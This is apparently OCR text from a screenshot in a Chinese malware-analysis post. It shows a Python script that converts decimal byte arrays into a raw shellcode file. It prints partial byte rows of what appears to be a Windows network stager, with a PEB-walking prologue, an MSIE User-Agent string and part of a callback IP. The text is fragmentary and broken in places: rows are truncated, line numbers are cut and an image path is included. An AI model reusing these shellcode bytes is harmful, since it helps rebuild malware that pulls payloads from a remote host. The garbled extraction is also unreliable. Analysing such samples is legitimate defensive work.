 Dem2Hex.py
13 193 160 71 111 35 180 0 85 115 101 114 45 65 103 101 110 116 58 32 77 111 122 105 108 108 97 47 52 46
110 100 111 119 115 32 78 84 32 53 46 49 59 32 84 114 105 100 101 110 116 47 52 46 48 59 32 46 78 69 84
248 26 111 210 197 217 38 142 134 193 102 70 142 206 154 231 248 243 159 15 176 121 219 241 8 187 194 11
231 93 159 248 111 66 244 116 231 201 128 175 80 251 153 148 60 63 247 113 88 137 129 75 78 37 139 14 1
196 152 53 44 241 158 7 136 76 49 109 29 15 151 122 153 133 112 4 116 148 10 32 64 15 72 166 50 36 184 1
122 241 44 58 116 177 165 0 186 40 9 52 118 37 18 195 231 131 12 100 10 116 122 136 186 25 46 195 8 24 1
83 229 255 213 147 185 0 0 0 0 1 217 81 83 137 231 87 104 0 32 0 0 83 86 104 18 150 137 226 255 213 133
46 49 49 50 46 50 52 0 111 170 81 195"
4
5 hex_arrays = content.split(' ')
6 # hex_bytes = bytes.fromhex(content)
7 print(hex_arrays)
8 pe_list = []
9 # int_arrs = list(map(int, hex_arrays))
10 for hex_array in range(len(hex_arrays)):
11 int_array = '0x%02x' % (int(hex_arrays[hex_array], 10))
12 pe_list.append(int_array)
13
14 pe_str = "".join(pe_list).replace("0x", "")
15 content = binascii.a2b_hex(pe_str)
16 with open("ps_shellcode", 'wb') as pe_file:
17 pe_file.write(content)
18
D:/逆向/工具/Dem2Hex/Dem2Hex.py
0', '0', '0', '96', '137', '229', '49', '210', '100', '139', '82', '48', '139', '82', '12', '139', '82', '20', '1
xit code 0
安全分析与研究